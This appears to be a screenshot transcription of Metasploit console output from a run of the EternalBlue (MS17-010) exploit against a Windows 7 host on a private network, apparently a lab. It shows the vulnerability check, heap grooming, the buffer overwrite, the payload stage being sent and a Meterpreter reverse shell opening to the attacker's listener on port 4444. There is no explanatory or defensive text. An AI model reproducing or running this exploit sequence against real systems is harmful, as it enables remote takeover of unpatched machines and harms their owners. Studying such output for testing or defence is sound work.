 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.17.129:4444
[*] 192.168.17.131:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.17.131:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (
64-bit)
[*] 192.168.17.131:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.17.131:445 - The target is vulnerable.
[*] 192.168.17.131:445 - Connecting to target for exploitation.
[+] 192.168.17.131:445 - Connection established for exploitation.
[+] 192.168.17.131:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.17.131:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.17.131:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.17.131:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.17.131:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.17.131:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.17.131:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.17.131:445 - Sending all but last fragment of exploit packet
[*] 192.168.17.131:445 - Starting non-paged pool grooming
[+] 192.168.17.131:445 - Sending SMBv2 buffers
[+] 192.168.17.131:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.17.131:445 - Sending final SMBv2 buffers.
[*] 192.168.17.131:445 - Sending last fragment of exploit packet!
[*] 192.168.17.131:445 - Receiving response from exploit packet
[+] 192.168.17.131:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.17.131:445 - Sending egg to corrupted connection.
[*] 192.168.17.131:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 192.168.17.131
[+] 192.168.17.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.17.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.17.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (192.168.17.129:4444 → 192.168.17.131:1295) at 2025-10-29 02:20:10 -0400
meterpreter >